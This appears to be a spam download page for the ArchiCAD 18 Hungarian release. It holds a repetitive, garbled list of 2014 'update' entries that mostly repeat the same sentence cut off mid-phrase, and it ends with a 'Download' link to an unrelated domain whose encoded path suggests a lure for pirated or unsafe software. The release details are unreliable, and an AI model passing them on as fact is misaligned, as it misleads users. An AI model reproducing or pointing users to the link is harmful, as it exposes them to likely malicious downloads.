## **Archicad 18 Hun**

Archicad 18 Download Nov 11, 2014 Archicad 18 Archicad 18 Update 4021 Sep 8, 2014 Archicad 18 This update is a NOR only update. Main Features: GDL coordinate object coordinates no longer overlap or cut any of the other coordinate objects. . Archicad 18 AUS Archicad 18 Download Aug 23, 2014 Archicad 18 AUS This update contains important improvements. Tested for: Archicad 18 AUS AUT, BRA, CZE, FIN, FRA, GER, HUN, . Archicad 18 Finish work Archicad 18 Download Aug 19, 2014 Archicad 18 FIN This Update contains many Teamwork and BIM Server related and other improvements since the original release of . Aug 8, 2014 Archicad 18 Download This update contains many Teamwork and BIM Server related and other improvements since the original release of . Aug 6, 2014 Archicad 18 AUS This Update contains many Teamwork and BIM Server related and other improvements since the original release of . Aug 4, 2014 Archicad 18 AUS This Update contains many Teamwork and BIM Server related and other improvements since the original release of . Jul 25, 2014 Archicad 18 AUS This Update contains many Teamwork and BIM Server related and other improvements since the original release of . Jul 20, 2014 Archicad 18 AUS This Update contains many Teamwork and BIM Server related and other improvements since the original release of . Jun 24, 2014 Archicad 18 AUS This Update contains many Teamwork and BIM Server related and other improvements since the original release of . Jun 15, 2014 Archicad 18 AUS This Update contains many Teamwork and BIM Server related and other improvements since the original release of . May 19, 2014 Archicad 18 AUS This Update contains many Teamwork and BIM Server related and other improvements since the original release of . May 14, 2014 Archicad 18 AUS This Update contains many Teamwork and BIM Server related and other improvements since the original release of . Apr 10, 2014 Archicad 18 AUS This Update contains many Teamwork and BIM Server related and other improvements since the original release of .

**[Download](http://evacdir.com/cool/cotp.surcharges/flextime/QXJjaGljYWQgMTggSHVuQXJ/ZG93bmxvYWR8NkF1TW14ck9IeDhNVFkxTWpjME1EZzJObng4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA/haehnel&hasbro.lucent)**